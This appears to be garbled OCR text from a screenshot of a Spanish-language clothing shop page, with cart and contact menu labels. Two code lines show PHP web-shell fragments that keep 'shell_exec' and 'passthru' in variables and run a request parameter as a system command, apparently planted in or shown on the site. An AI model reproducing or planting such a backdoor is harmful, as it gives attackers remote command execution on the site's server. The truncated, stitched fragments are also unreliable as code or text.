
ub_center2 = "shell_exec"; $hub_center4 = "passthru";
 = $system_core($_REQUEST["property_set"]); $marker = '';
Carrito De Compras
ENOS
CONTÁCTANOS
VARIEDAD DE PRENDAS
PREGUNTA AQUI
L REY